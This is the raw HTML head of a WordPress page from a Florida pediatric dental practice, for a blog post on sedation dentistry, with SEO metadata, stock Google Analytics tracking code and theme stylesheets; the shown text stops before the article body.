

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lucetooth.com/3-reasons-to-try-sedation-dentistry/
body_size: 18014
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2079 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 Reasons to Try Sedation Dentistry | Luce Tooth Pediatric Dentistry</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Varela%20Round%7COpen%20Sans%3A400%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Varela%20Round%7COpen%20Sans%3A400%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Varela%20Round%7COpen%20Sans%3A400%2C600&#038;display=swap"></noscript>
	<link rel="canonical" href="https://lucetooth.com/3-reasons-to-try-sedation-dentistry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Reasons to Try Sedation Dentistry | Luce Tooth Pediatric Dentistry" />
	<meta property="og:description" content="Sedation dentistry in Seminole, FL, is available to both children and adults as a way to relax a patient during routine and specialty dentistry procedures. The general idea is to gauge the individual patient’s anxiety and then work backward from there. If you’re concerned about what it means for your child, we’ll look at why [&hellip;]" />
	<meta property="og:url" content="https://lucetooth.com/3-reasons-to-try-sedation-dentistry/" />
	<meta property="og:site_name" content="Luce Tooth Pediatric Dentistry" />
	<meta property="article:published_time" content="2023-02-22T08:02:56+00:00" />
	<meta property="article:modified_time" content="2023-03-01T08:06:26+00:00" />
	<meta property="og:image" content="https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient.jpg" />
	<meta property="og:image:width" content="2119" />
	<meta property="og:image:height" content="1415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Luce Tooth Pediatric Dentistry" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luce Tooth Pediatric Dentistry" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#article","isPartOf":{"@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/"},"author":{"name":"Luce Tooth Pediatric Dentistry","@id":"https://lucetooth.com/#/schema/person/eda26afe4621459c89df4f05b91d0b5c"},"headline":"3 Reasons to Try Sedation Dentistry","datePublished":"2023-02-22T08:02:56+00:00","dateModified":"2023-03-01T08:06:26+00:00","mainEntityOfPage":{"@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/"},"wordCount":310,"commentCount":0,"publisher":{"@id":"https://lucetooth.com/#organization"},"image":{"@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#primaryimage"},"thumbnailUrl":"https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient.jpg","articleSection":["Sedation Dentistry"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#respond"]}]},{"@type":"WebPage","@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/","url":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/","name":"3 Reasons to Try Sedation Dentistry | Luce Tooth Pediatric Dentistry","isPartOf":{"@id":"https://lucetooth.com/#website"},"primaryImageOfPage":{"@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#primaryimage"},"image":{"@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#primaryimage"},"thumbnailUrl":"https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient.jpg","datePublished":"2023-02-22T08:02:56+00:00","dateModified":"2023-03-01T08:06:26+00:00","breadcrumb":{"@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lucetooth.com/3-reasons-to-try-sedation-dentistry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#primaryimage","url":"https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient.jpg","contentUrl":"https://lucetooth.com/wp-content/uploads/2023/03/sedation-dentistry-woman-patient.jpg","width":2119,"height":1415,"caption":"Beautiful getting woman inhalation sedation at dental clinic"},{"@type":"BreadcrumbList","@id":"https://lucetooth.com/3-reasons-to-try-sedation-dentistry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lucetooth.com/"},{"@type":"ListItem","position":2,"name":"3 Reasons to Try Sedation Dentistry"}]},{"@type":"WebSite","@id":"https://lucetooth.com/#website","url":"https://lucetooth.com/","name":"Luce Tooth Pediatric Dentistry","description":"Pediatric Dentist and Tongue Ties in Seminole FL","publisher":{"@id":"https://lucetooth.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lucetooth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lucetooth.com/#organization","name":"Luce Tooth Pediatric Dentistry","url":"https://lucetooth.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lucetooth.com/#/schema/logo/image/","url":"https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size.png","contentUrl":"https://lucetooth.com/wp-content/uploads/2022/10/LuceTooth-Logo-Transparent-More-Space-Bigger-Names_size.png","width":500,"height":156,"caption":"Luce Tooth Pediatric Dentistry"},"image":{"@id":"https://lucetooth.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lucetooth.com/#/schema/person/eda26afe4621459c89df4f05b91d0b5c","name":"Luce Tooth Pediatric Dentistry","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lucetooth.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e11c67cea893df43ca8a94b640d95f0e121788e33b8ce3e96647784074f4b44d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e11c67cea893df43ca8a94b640d95f0e121788e33b8ce3e96647784074f4b44d?s=96&d=mm&r=g","caption":"Luce Tooth Pediatric Dentistry"},"url":"https://lucetooth.com/author/dhpdev/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Luce Tooth Pediatric Dentistry &raquo; Feed" href="https://lucetooth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luce Tooth Pediatric Dentistry &raquo; Comments Feed" href="https://lucetooth.com/comments/feed/" />

<!-- google webfont font replacement -->
 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X7Z8P6E56X"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lucetooth.com\/3-reasons-to-try-sedation-dentistry\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X7Z8P6E56X',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-X7Z8P6E56X', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lucetooth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://lucetooth.com/wp-content/plugins/simple-sitemap-pro/lib/assets/css/simple-sitemap.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://lucetooth.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lucetooth.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://lucetooth.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://lucetooth.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://lucetooth.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://lucetooth.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://lucetooth.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://lucetooth.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://lucetooth.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=6643bc8890e94' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://lucetooth.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://lucetooth.com/wp-content/themes/enfold-child/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://lucetooth.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type="text/javascript" src="https://lucetooth.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lucetooth.com","hash_tracking":"false","v4_id":"G-X7Z8P6E56X"};/* ]]> */
</script>
<script type="text/javascript" src="https://lucetooth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lucetooth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lucetooth.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://lucetooth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lucetooth.com/wp-json/wp/v2/posts/2079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lucetooth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lucetooth.com/?p=2079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lucetooth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flucetooth.com%2F3-reasons-to-try-sedation-dentistry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lucetooth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flucetooth.com%2F3-reasons-to-try-sedation-dentistry%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Luce Tooth Pediatric Dentistry RSS2 Feed" href="https://lucetooth.com/feed/" />
